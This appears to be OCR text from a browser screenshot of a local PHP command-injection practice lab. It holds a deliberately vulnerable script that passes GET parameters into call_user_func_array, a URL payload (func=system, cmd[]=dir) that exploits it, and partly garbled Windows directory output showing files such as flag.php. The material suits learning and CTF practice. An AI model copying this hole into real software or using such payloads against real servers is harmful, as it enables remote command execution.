 360导航_一个主页
二的三次幂_360搜
127.0.0.12/?cmd
array_map()代码
php代码审计入
(8条消息) 命令注
(8条消息) create
ERROR: ACCESS DE
127.0.0.12/?cmd[]=dir&&func=system
IP
百度
百度
百度
百度
火狐官方站点
百度
火狐官方站点
新手上路
图像“http://fa3ce8b7...
常用网址
火狐官方站点
京东商城
其他书签
移动设备上的书签
<?php
highlight_file(__FILE__);
$func=$_GET['func'];
$cmd=$_GET['cmd'];
call_user_func_array($func,$cmd);
������ D �eľ��� DATA �������к��� 5CBD-969B D:\phpstudy_pro\WWW\127.0.0.12 ��Ŀ¼ 2021/03/25 22:59
. 2021/03/25 22:59
.. 2020/12/28 21:26 0 .htaccess 2021/01/30 15:01
12 2021/02/23 22:00
css 2020/12/27 16:43
error 2021/03/25 20:27 1,040 flag.php 2021/03/07 11:34
help 2021/03/17 11:40
index 2021/03/26 17:23 122 index.php 2021/01/11 12:48 1,607 index11.php 2021/02/23 22:00
js 2021/02/24 16:48 78 PRINTIT.class.php 2021/03/25 22:59 19,190 rce_or.txt 2021/03/25 23:39 614 shiyan.php 2021/03/25
17:55 972 yuanma.php 8 ���ļ� 23,623 �ֽ� 8 ��Ŀ¼ 141,239,046,144 �����ֽ�